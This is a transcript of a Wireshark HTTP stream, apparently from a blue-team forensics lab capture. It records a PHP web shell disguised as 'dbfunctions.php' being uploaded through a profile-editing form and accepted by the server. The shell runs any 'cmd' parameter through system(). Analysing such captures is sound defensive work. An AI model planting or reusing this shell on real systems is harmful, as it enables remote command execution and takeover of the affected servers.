 Wireshark · Follow HTTP Stream (tcp.stream eq 1270) · BTLOPortScan.pcap
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file dbfunctions.php has been uploaded.GET /uploads/ HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
4 client pkts, 4 server pkts, 7 turns.
Entire conversation (4517 bytes) Show data as ASCII Stream 1270
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help